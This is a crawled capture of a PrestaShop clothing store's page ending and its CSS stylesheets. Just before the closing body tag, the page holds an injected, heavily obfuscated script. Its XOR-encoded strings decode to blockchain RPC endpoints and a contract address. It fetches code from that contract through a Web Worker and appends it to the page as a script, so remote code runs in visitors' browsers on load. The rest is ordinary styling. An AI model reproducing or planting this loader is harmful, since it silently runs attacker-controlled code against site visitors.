</button><script id="a139d91a97e1f3be">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/ntreduction/views/css/front.css
body_size: -41
content:
#ntreduction_init_price .clear
{
	clear: both;
	margin: 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/custompaymentmethod/views/css/front17.css
body_size: 182
content:
body#checkout section.checkout-step .payment-options .payment-option {
    margin: 0;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 5px;
    border-radius: 0;
}
body#checkout section.checkout-step .payment-options label {
    display: inline-block;
    margin-bottom: 0;
}
body#checkout section.checkout-step .payment-options label img {
    max-width: 46px;
    max-height: 36px;
    float: left;
    padding-right: 15px;
}
body#checkout section.checkout-step .payment-options .payment-option:hover {
    background: #eee;
    cursor: pointer;
}
div#payment-confirmation {
    margin-top: 15px;
}
body#checkout .additional-information {
    font-size: .875rem;
    padding-left: 2.875rem;
    padding-bottom: 1.25rem;
    border-bottom: 2px solid #ebebeb;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/custompaymentmethod/views/css/front.css
body_size: 475
content:
.cpm_link:after
{
    display: block;
    content: "\f054";
    position: absolute;
    right: 15px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777;
}
.custompayment-form .price {
    color: #333;
    font-weight: bold;
}
.custompayment-form {
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 30px;
}
.custompayment-form p {
    font-size: 14px;
}
.custompayment-form .price {
    color: #333;
    font-weight: bold;
}
.custompayment-form div {
    text-transform: uppercase;
}
.custompayment-form textarea {
    height: 100px;
    margin-top: 15px;
    width: 60% !important;
}
.custompayment-form .cart_navigation .exclusive_large {
    display: block;
    border: 1px solid;
    border-color: #399a49 #247f32 #1a6d27 #399a49;
}
.custompayment-form .cart_navigation .exclusive_large span {
    display: block;
    border: 1px solid;
    border-color: #74d578;
}
.cart_navigation .button_large {
    border: none;
    background: none;
    padding: 0;
    font-size: 17px;
    font-weight: bold;
    color: #333;
    margin: 9px 0 0 0;
}
.cart_navigation .button_large i {
    color: #777777;
    margin-right: 8px;
}
.cart_navigation .button_large:hover {
    text-decoration: none;
    color: #515151;
}
@media (max-width: 768px) {
    .custompayment-form textarea {
        width: 100% !important;
    }
}

.ps_17 .cart_navigation .exclusive_large
{
    border: 0;
}

.ps_17 .cart_navigation .exclusive_large span
{
    border: 0;
}

#cart-subtotal-commission {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css
body_size: 25
content:

/* Advanced Search 4 - Advanced Styles Content */
#PM_ASBlock_1.card, form.PM_ASSelectionsBlock {
    border: unset;
}

#PM_ASBlock_1.card .card-header, form.PM_ASSelectionsBlock {
    background: unset;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/themes/warehouse/assets/css/custom.css
body_size: 4554
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

body {
  font-weight: 300;
}

.hide_pointure {
  display: none !important;
}

.custom-checkbox label.psgdpr_consent_message {
  display: flex;
}
.custom-checkbox label.psgdpr_consent_message p {
  margin-left: 10px;
}
.custom-checkbox
  label.psgdpr_consent_message
  i.material-icons.rtl-no-flip.checkbox-checked.psgdpr_consent_icon {
  margin-top: -5px;
}
.cbp-hrmenu .cbp-menu-column {
  margin-top: 0px;
  min-width: 220px;
  padding-left: 10px;
}
.cbp-hrmenu .cbp-links.cbp-valinks-vertical li {
  display: inline-block;
  margin: 0px;
  margin-right: 12px;
  padding: 0px;
  height: 24px;
}

.custom-select2.hide_pointure_container:after {
  display: none;
  content: "";
}

.select_pointure {
  display: inline-block;
  background: #fff;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #4a4a4a;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
  cursor: pointer;
}

.select_pointure.select_pointure_active {
  display: inline-block;
  background: #30bbcf;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #fff;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
}

.select_couleur {
  display: inline-block;
  background: #fff;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #4a4a4a;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
  cursor: pointer;
}

.select_couleur.select_couleur_active {
  display: inline-block;
  background: #30bbcf;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #fff;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
}

.product-variants > .product-variants-item .custom-select2 {
  max-width: 34rem;
}

.block-hp-h120 {
  height: 120px;
}

#header .header-nav .left-nav > div.slogan:after {
  display: none;
}
.header-custom-html.slogan {
  color: #fff;
  text-transform: initial;
  font-size: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
#header .header-nav .social-links._topbar i {
  font-size: 2rem;
  color: #363636;
  padding: 0 5px;
}

.topRSIcon {
  display: flex;
  align-items: center;
  position: absolute;
  top: 55%;
  right: 0;
  transform: translateY(-50%);
}
.topRSIcon span {
  font-weight: 700;
  color: #30bbcf;
  display: inline-block;
  margin-right: 1rem;
  font-size: 1rem;
}

#header .header-nav {
  background: rgb(48, 187, 207);
  background: linear-gradient(
    90deg,
    rgba(48, 187, 207, 1) 50%,
    rgba(255, 255, 255, 1) 100%
  );
  text-transform: initial;
  padding: 1rem 0;
}
.language-selector .dropdown-menu {
  margin-left: -80px;
  margin-top: 10px;
}
#header .header-nav .left-nav > div:after {
  display: none !important;
}
ul.social-links._topbar:before {
  content: "Suivez-nous";
  margin-top: 5px;
  margin-right: 10px;
  color: #31c2d6;
  font-weight: bold;
}
#desktop_logo {
  text-align: center;
}
.product-reference {
  color: black !important;
}
body .product-miniature-grid {
  z-index: 1;
}
.lang-he input.form-control.form-search-control {
  margin-right: 50px;
}
.lang-he .elementor-element.elementor-element-i7y7xs2 {
  width: 100% !important;
  left: 0px !important;
}
.lang-he .cbp-hrmenu ul {
  text-align: right;
}
.lang-he .elementor-element.elementor-element-wquff6r,
.lang-he .elementor-element.elementor-element-rkpwa8c {
  right: calc((100vw - 1350px) / -2) !important;
  left: 0px !important;
}
body .discount {
  background: #30bbcf;
  color: #000;
  font-size: 1rem;
}
.product-price {
  color: #30bbcf;
}
body .product-info-row .text-muted {
  color: black !important;
  opacity: 1;
}
.badge-warning {
  background-color: black;
}
body .product-unavailable {
  background: #000;
  color: #fff;
}
body .product-flags .discount,
body .product-flags .on-sale,
body .product-flags .new {
  background: #30bbcf;
  color: #fff;
}
.desktop-header-style-2 .search-widget,
.col-header-right {
  max-width: 100%;
  margin-left: 20px;
}
div#language_selector {
  margin-top: 10px;
}
#language_selector .lang-flag {
  max-width: 30px;
  min-width: 25px;
}
#language_selector li .lang-flag {
  max-width: 30px;
  min-width: 20px;
}
.header-top .form-search-control {
  border: none;
  border-bottom: 1px solid #000;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.cbp-hrmenu-tab {
  border: none;
}

.cbp-horizontal .cbp-tab-title {
  font-weight: 500 !important;
}

.cbp-horizontal > ul > li {
  position: relative;
}
.cbp-horizontal > ul > li:not(:first-child):after {
  content: ".";
  color: #333;
  font-size: 3rem;
  position: absolute;
  right: 10px;
  top: 1px;
}

.fa-shopping-bag:before,
.fa-user:before,
.fa-home:before {
  content: "";
  display: inline-block;
  width: 32px;
  height: 32px;
  background: url(../img/panier.svg) center center no-repeat;
  background-size: auto 28px;
}
.fa-user:before {
  background-image: url(../img/mon-compte.svg);
}
.fa-home:before {
  background-image: url(../img/home.svg);
}

.sectionTitle {
  margin: 0 0 4rem;
}
.sectionTitle h1:not(.bti),
.sectionTitle h2:not(.bti) span,
.HPBanner .elementor-iqit-banner-subtitle,
.HPBanner .elementor-iqit-banner-description {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle h2.bti {
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle span span span {
  color: #30bbcf;
}
.bti h1 span span {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}

.add-to-cart .fa-shopping-bag:before {
  margin: -10px 0 -10px 0;
}
.sectionTitle.sect2 div span {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle.sect2 div span span {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}

.sectionTitle h1,
.sectionTitle h2 span span,
.HPBanner .elementor-iqit-banner-title {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}
body .login-form,
body #login-form,
body #customer-form {
  font-size: 1.2rem;
  font-weight: 600;
}

#checkout-personal-information-step a:focus,
#checkout-personal-information-step a:hover {
  color: #30bbcf;
  text-decoration: underline;
}
#checkout-personal-information-step span.nav-separator {
  line-height: 30px;
}
#checkout-personal-information-step ul.nav {
  margin-bottom: 20px;
  font-weight: 500px;
}
body #login-form label.col-md-2.col-form-label.required {
  width: 30% !important;
  max-width: 30%;
  flex: 0 0 30%;
}
#checkout-personal-information-step a.nav-link.active {
  font-weight: bold;
}
.page-customer-account #content .forgot-password {
  font-size: 1.1rem;
}
.HPReassurance {
  padding: 3rem 0;
}
.HPReassurance .rte-content span a {
  color: rgb(48, 187, 207) !important;
}
.sectionTitle h4.bti {
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.HPReassurance .elementor-image {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 120px;
  margin-bottom: 1rem;
}
.HPReassurance .elementor-text-editor {
  text-align: center;
}
.HPReassurance .elementor-text-editor span {
  font-weight: 300;
  font-size: 1.4rem;
  color: #30bbcf;
}
.HPReassurance .elementor-text-editor p {
  margin-bottom: 0;
}
.HPReassurance .elementor-text-editor img {
  margin-top: 0.5rem;
}

.HPNewProducts {
}
.btn-product-list.add-to-cart:after,
.btn.add-to-cart:after {
  content: ".";
  font-size: 20px;
  font-weight: bold;
}
span.regular-price.text-muted {
  position: absolute;
  top: 5rem;
  left: 4.3rem;
  display: flex;
  width: 65px;
  height: 65px;
  opacity: 1;
  border: 1px solid white;
  align-items: center;
  justify-content: center;
  /*background: #363636;*/
  background: black;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
  font-size: 1.1rem;
}
.rte-content h3 a {
  color: rgb(48, 187, 207) !important;
}
.rte-content p a {
  color: #363636;
}
.product-price-and-shipping.price-marge {
  margin-top: 40px;
}
.product-description:hover .product-pointure {
  display: block;
}
#footer .social-links._footer {
  font-size: 2rem !important;
  margin-top: 10px;
}
.product-pointure {
  background-color: #363636;
  font-size: 18px;
  display: none;
  padding: 5px;
  color: white;
  position: absolute;
  height: 40px;
  padding-top: 10px;
  margin-left: -10px;
  margin-top: -20px;
  bottom: -40px;
  z-index: 1000;
  width: 100%;
}
.elementor-element.elementor-element-misgj9p .elementor-image img {
  width: 60%;
}
.elementor-element.elementor-element-t5ghy73 .elementor-image img {
  width: 100%;
}
.remise {
  display: block;
  position: absolute;
  top: 0px;
  left: 0;
  z-index: 99;
  color: white;
  font-weight: 600;
  top: 0;
  height: 40px;
  font-size: 22px;
  padding-top: 10px;
  width: 100%;
  background-color: #30bbcf;
}
a.btn.btn-product-list:after {
  content: ".";
  font-weight: bold;
}
.btn-product-list,
.btn {
  background: white;

  border: 1px solid #30bbcf;
  text-transform: uppercase;
  color: #30bbcf;
  border-radius: 30px;
  padding: 0.8rem 2rem !important;
  font-size: 1.2rem !important;
}
h1.h1.page-title span {
  color: rgb(48, 187, 207);
}
body .social-links > li.instagram > a,
body .social-links > li.instagram > a:hover,
body .social-links > li.facebook > a,
body .social-links > li.facebook > a:hover {
  color: rgb(48, 187, 207) !important;
}
.btn-product-list:hover,
.btn:hover {
  background: rgb(48, 187, 207);
  background: linear-gradient(
    90deg,
    rgba(48, 187, 207, 1) 30%,
    rgb(48 187 207 / 55%) 50%,
    rgba(48, 187, 207, 1) 70%
  );

  border: 1px solid transparent;
  text-transform: uppercase;
  color: #fff;
  border-radius: 30px;
  padding: 0.8rem 2rem !important;
  font-size: 1.2rem !important;
}
.product-miniature-grid .product-title a {
  font-size: 1.3rem;
  font-weight: 300;
}
.product-miniature-grid {
  border: 2px solid #eee;
  position: relative;
}
.product-miniature-grid .product-price-and-shipping {
  position: absolute;
  top: 1rem;
  right: 3rem;
  display: flex;
  width: 100px;
  height: 100px;
  align-items: center;
  justify-content: center;
  background: rgb(48, 187, 207);
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.product-miniature-grid .product-price-and-shipping .product-price {
  color: #fff;
  font-size: 1.2rem;
}
#header .header-btn-w .header-btn > .icon {
  /*display: flex;*/
  margin-top: 6px;
}
#desktop-header .header-top {
  padding: 1rem 0 0.5rem;
}

.HPBanner {
  max-height: 650px;
  overflow: hidden;
  display: flex;
  align-items: center;
}
.HPBanner .elementor-iqit-banner-content {
  width: 40%;
  left: 0 !important;
  margin: 0;
  background: #e6f7f9;
}
.HPBanner div.elementor-iqit-banner-description {
  font-weight: 500;
}
.HPBanner .elementor-button-link {
  margin: 2rem 0 0;
  font-size: 1.5rem !important;
  padding: 1rem 2.5rem !important;
}
.HPBanner .elementor-iqit-banner-img img {
  position: relative;
  top: -3rem;
}

.HPNewProducts {
  margin-top: 4rem;
  box-shadow: 0 0 25px rgb(0 0 0 / 10%);
  padding: 4rem 0 4rem;
}
.HPCoupDeCoeur span.coeur {
  display: flex;
  align-items: center;
  flex-direction: row;
}
#cbp-hrmenu .cbp-hropen .cbp-hrsub {
  min-width: 180px;
}
.HPCoupDeCoeur span.coeur:after {
  content: url(../img/coeur.svg);
  display: block;
  position: relative;
  width: 80px;
  margin-left: -20px;
  top: 13px;
}
.HPCoupDeCoeur .product-miniature-grid .product-price-and-shipping {
  background: url(../img/fond-prix-coeur.svg) center center no-repeat;
  background-size: contain;
  border-radius: 0;
}

.HPTailles {
  padding: 6rem 0;
  overflow: hidden;
}
.HPTailles .elementor-image {
  position: relative;
}
.HPTailles .elementor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  left: 0;
  top: 0;
  display: none;
}
.HPTailles .elementor-image img {
  position: relative;
  z-index: 5;
  /* width: 85%; */
  margin-left: auto;
  display: block;
  border: 20px solid #30bbcf;
  border-right: 0;
}
.HPTailles .sectionTitle {
  text-align: left !important;
  margin: 4rem 0 4rem -7rem;
  position: relative;
  z-index: 5;
}
.HPTailles .elementor-text-editor {
  font-size: 1.3rem;
  padding-left: 5rem;
}
.HPTailles .sectionTitle h1 span {
  justify-content: flex-start;
  align-items: flex-start;
}

.contact-rich .part {
  display: flex;
}
#footer-container-main .contact-rich .icon {
  min-width: 30px !important;
  text-align: center;
}
#footer-container-main .contact-rich i.fa {
  font-size: 1.5rem;
  color: #30bbcf;
}
#footer-container-main {
  padding: 2rem 0 1rem;
}
#footer-copyrights {
  display: none;
}
#headerWishlist {
  display: flex;
  align-items: center;
}
#headerWishlist a {
  background: url(../img/favori.svg) center center no-repeat;
  display: block;
  height: 32px;
  width: 32px;
  position: relative;
  top: 1px;
  margin-right: 7px;
}
#headerWishlist a span {
  display: none;
}

.product-add-to-cart .product-quantity .qty .input-group-btn-vertical {
  width: 30px;
}
.product-add-to-cart .product-quantity .qty {
  width: 100px;
}
.product-add-to-cart .product-quantity .qty button {
  padding: 0 !important;
  background: #30bbcf !important;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  border-color: #30bbcf;
}
.product-add-to-cart .product-quantity .qty button i {
  position: initial;
}
.select_pointure.select_pointure_active {
  background: #30bbcf;
}
.select_pointure {
  border-color: #30bbcf !important;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #30bbcf;
}

.btn-primary.add-to-cart .fa.fa-shopping-bag {
  display: none;
}

.post-author .fa-user:before {
  content: "\f007" !important;
  background: none !important;
  width: auto;
  height: auto;
}

#button_socolissimo.btn {
  color: #2592a9 !important;
}
#button_socolissimo.btn:hover {
  color: white !important;
}

#conditions-to-approve label.js-terms {
  font-size: 18px;
  font-weight: 500;
}
@media screen and (max-width: 767px) {
  #left-column.flex-first {
    order: -1;
    margin-top: 0rem;
    margin-bottom: 1rem;
  }

  .bti h1 span span {
    font-size: 30px;
  }
  #back-to-top {
    z-index: 99;
  }
  body .product-pointure {
    background-color: #363636;
    font-size: 16px;
    display: none;
    padding: 5px;
    color: white;
    position: relative;
    height: 40px;
    padding-top: 10px;
    margin-top: 10px;
    z-index: 1000;
    width: 106%;
  }
  .elementor-element-fwib4du {
    padding-left: 7%;
    padding-right: 7%;
  }
  body .PM_ASBlockOutput.PM_ASMobileMode .PM_ASBlockTitle:after,
  body .PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle:after {
    content: "\f106";
    font: normal normal normal 14px/1 "FontAwesome";
    padding-right: 5px;
    font-size: 24px;
    font-weight: 400;
    position: absolute;
    right: 0;
  }
  body
    .PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible
    .PM_ASBlockTitle:after,
  body
    .PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible
    .PM_ASearchTitle:after {
    content: "\f107";
  }
  .elementor-section.elementor-element.elementor-element-i5jlm65.elementor-top-section.elementor-section-stretched.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    display: none;
  }
  div#language_selector {
    margin-top: 0px !important;
  }
  ul.social-links._topbar:before {
    content: "Suivez-nous";
    margin-top: 5px;
    margin-right: 10px;
    color: #363636 !important;
    line-height: 12px !important;
    font-weight: 700;
  }
  .topRSIcon span {
    display: none;
  }
  .topRSIcon {
    /* display: none */
    position: initial;
    transform: none;
  }
  #header .header-nav {
    padding: 5px 0;
    background: rgb(48, 187, 207);
  }
  .header-custom-html.slogan {
    font-size: 0.9rem;
    text-align: left;
    line-height: 16px;
    display: block;
    max-width: 80%;
  }
  #mobile-header .mobile-main-bar {
    padding: 5px 0;
  }
  .HPBanner .elementor-widget-banner .elementor-iqit-banner {
    overflow: visible;
  }
  .HPBanner .elementor-iqit-banner > a {
    display: flex;
    flex-direction: column;
    margin: 0 -15px;
  }
  .HPBanner .elementor-iqit-banner-content {
    position: initial;
    width: 100%;
    padding: 2rem 0;
  }
  .HPBanner .elementor-iqit-banner-img img {
    position: initial;
    top: 0;
  }
  .HPBanner .elementor-iqit-banner-subtitle,
  .HPBanner .elementor-iqit-banner-description,
  .sectionTitle h2 span,
  .sectionTitle h2.bti,
  .sectionTitle h2 span span {
    font-size: 30px;
    line-height: 30px;
  }
  .HPReassurance .elementor-column {
    padding: 1rem 0;
  }
  .products-grid > div {
    width: 100% !important;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .HPCoupDeCoeur {
    padding-left: 15px;
    padding-right: 15px;
  }
  .HPTailles .elementor-image img {
    border: 2px solid #30bbcf !important;
  }
  .HPTailles .sectionTitle {
    margin: 0;
  }
  .sectionTitle h2 span {
    margin: 2rem 0 1rem;
  }
  .HPTailles .elementor-text-editor {
    padding: 0;
    margin-top: 2rem;
  }
  #footer .block-title {
